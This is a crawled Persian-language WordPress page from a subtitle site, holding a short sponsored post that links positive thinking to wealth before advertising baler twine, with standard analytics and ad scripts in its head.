

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/%D8%A8%D8%A7-%D8%A7%D9%81%DA%A9%D8%A7%D8%B1-%D9%85%D8%AB%D8%A8%D8%AA-%D8%AB%D8%B1%D9%88%D8%AA-%D8%A8%D8%A7%D9%88%D8%B1%D9%86%DA%A9%D8%B1%D8%AF%D9%86%DB%8C-%D8%B1%D8%A7-%D8%AC%D8%B0%D8%A8-%DA%A9%D8%B1/
body_size: 13535
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>با افکار مثبت ثروت باورنکردنی را جذب کردم - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/با-افکار-مثبت-ثروت-باورنکردنی-را-جذب-کر/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="با افکار مثبت ثروت باورنکردنی را جذب کردم - بلو سابتایتل" />
	<meta property="og:description" content="شما در زندگی، افراد، ایده ها و موقعیت هایی را به سوی خود جذب می کنید که با افکار غالب شما هماهنگ هستند. من با..." />
	<meta property="og:url" content="https://blue-subtitle.com/با-افکار-مثبت-ثروت-باورنکردنی-را-جذب-کر/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2023-01-31T01:41:32+00:00" />
	<meta property="og:image" content="https://lh4.googleusercontent.com/DBOIy-uhV5rOKMQXFnV0Qq0WlnMt7Uy1Bo0gABhtgSJ-nYbdk2YdGOYTjOf-jkZNgcpzfqyOcEfcRPp0MvqSJ5QwTpSMYzUfToiKNR6Qwj5WlwKZkdAS8T5-aJO2BdnZXlYSKvM6KveLTexl8s0Zqw" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/","url":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/","name":"با افکار مثبت ثروت باورنکردنی را جذب کردم - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/#primaryimage"},"thumbnailUrl":"https://lh4.googleusercontent.com/DBOIy-uhV5rOKMQXFnV0Qq0WlnMt7Uy1Bo0gABhtgSJ-nYbdk2YdGOYTjOf-jkZNgcpzfqyOcEfcRPp0MvqSJ5QwTpSMYzUfToiKNR6Qwj5WlwKZkdAS8T5-aJO2BdnZXlYSKvM6KveLTexl8s0Zqw","datePublished":"2023-01-31T01:41:30+00:00","dateModified":"2023-01-31T01:41:32+00:00","breadcrumb":{"@id":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/#primaryimage","url":"https://lh4.googleusercontent.com/DBOIy-uhV5rOKMQXFnV0Qq0WlnMt7Uy1Bo0gABhtgSJ-nYbdk2YdGOYTjOf-jkZNgcpzfqyOcEfcRPp0MvqSJ5QwTpSMYzUfToiKNR6Qwj5WlwKZkdAS8T5-aJO2BdnZXlYSKvM6KveLTexl8s0Zqw","contentUrl":"https://lh4.googleusercontent.com/DBOIy-uhV5rOKMQXFnV0Qq0WlnMt7Uy1Bo0gABhtgSJ-nYbdk2YdGOYTjOf-jkZNgcpzfqyOcEfcRPp0MvqSJ5QwTpSMYzUfToiKNR6Qwj5WlwKZkdAS8T5-aJO2BdnZXlYSKvM6KveLTexl8s0Zqw"},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/%d8%a8%d8%a7-%d8%a7%d9%81%da%a9%d8%a7%d8%b1-%d9%85%d8%ab%d8%a8%d8%aa-%d8%ab%d8%b1%d9%88%d8%aa-%d8%a8%d8%a7%d9%88%d8%b1%d9%86%da%a9%d8%b1%d8%af%d9%86%db%8c-%d8%b1%d8%a7-%d8%ac%d8%b0%d8%a8-%da%a9%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"با افکار مثبت ثروت باورنکردنی را جذب کردم"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2F%25d8%25a8%25d8%25a7-%25d8%25a7%25d9%2581%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25ab%25d8%25a8%25d8%25aa-%25d8%25ab%25d8%25b1%25d9%2588%25d8%25aa-%25d8%25a8%25d8%25a7%25d9%2588%25d8%25b1%25d9%2586%25da%25a9%25d8%25b1%25d8%25af%25d9%2586%25db%258c-%25d8%25b1%25d8%25a7-%25d8%25ac%25d8%25b0%25d8%25a8-%25da%25a9%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2F%25d8%25a8%25d8%25a7-%25d8%25a7%25d9%2581%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25ab%25d8%25a8%25d8%25aa-%25d8%25ab%25d8%25b1%25d9%2588%25d8%25aa-%25d8%25a8%25d8%25a7%25d9%2588%25d8%25b1%25d9%2586%25da%25a9%25d8%25b1%25d8%25af%25d9%2586%25db%258c-%25d8%25b1%25d8%25a7-%25d8%25ac%25d8%25b0%25d8%25a8-%25da%25a9%25d8%25b1%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/pages/114175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=114175' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular page-template-default page page-id-114175 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>

    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section class="Page">
                            <div class="Top"> <h1> با افکار مثبت ثروت باورنکردنی را جذب کردم </h1> </div>                            <div class="Description">
                                
<span id="docs-internal-guid-f9464760-7fff-608e-1fa5-ee172c103480"><p dir="rtl" style="line-height: 1.295; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(28, 28, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">شما در زندگی، افراد، ایده ها و موقعیت هایی را به سوی خود جذب می کنید که با افکار غالب شما هماهنگ هستند. </span><span style="font-size: 11pt; font-family: Tahoma, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">من با تجارت به تغییر افکارم پرداختم و توانستم درآمدم را به چندین برابر افزایش دهم. در ادامه دوست دارم شما را با محصولات درجه یک خود آشنا کنم.</span></p><h2 dir="rtl" style="line-height: 1.295; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 18pt; font-family: Tahoma, sans-serif; color: rgb(46, 117, 181); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">نخ بیلر ملایر</span></h2><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">نخ بیلر ملایر یکی از شرکت های تولیدی این محصول با کیفیت و مقاوم بوده که به دلیل برگیری از خواص پلاستیک در آن فروش بسیار بالایی دارد.</span></p><p 